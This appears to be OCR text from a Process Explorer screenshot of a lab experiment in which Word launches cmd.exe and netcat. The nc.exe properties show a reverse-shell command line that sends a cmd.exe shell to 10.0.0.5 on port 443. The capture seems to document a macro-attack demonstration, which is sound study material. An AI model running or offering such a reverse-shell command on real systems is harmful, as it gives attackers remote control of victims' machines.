 explorer.exe 6:22:50 PM 7/30/2018 0.27 40,080 K 60,468 K 3040 Win
VBoxTray.exe 6:22:52 PM 7/30/2018 0.01 2,320 K 6,572 K 1316 Virt
procexp64.exe 6:46:15 PM 7/30/2018 0.74 13,272 K 24,692 K 200 Sys
WINWORD.EXE 6:58:54 PM 7/30/2018 < 0.01 50,348 K 77,172 K 3244 Mic
cmd.exe 6:59:14 PM 7/30/2018 2,352 K 3,320 K 3236 Win
nc.exe 6:59:14 PM 7/30/2018 0.02 8,068 K 8,428 K 3944
cmd.exe 6:59:14 PM 7/30/2018 2,252 K 2,956 K 3552 Win
nc.exe:3944 Properties
Image Performance Performance Graph Threads TCP/IP Security Environment Strings
Image File
Version: n/a
Build Time: Mon Dec 20 10:27:31 2010
Path:
C:\tools\nc.exe Explore
Command line:
C:\tools\nc.exe 10.0.0.5 443 -e C:\Windows\System32\cmd.exe
Current directory:
C:\experiments\macros\
Autostart Location:
n/a Explore
Parent: cmd.exe(3236)
Verify
User: PC-MANTVYDAS\mantvydas
Bring to Front
Started: 6:59:14 PM 7/30/2018 Image: 64-bit
Kill Process
Comment:
VirusTotal: Submit
Data Execution Prevention (DEP) Status: Enabled
Address Space Load Randomization: Disabled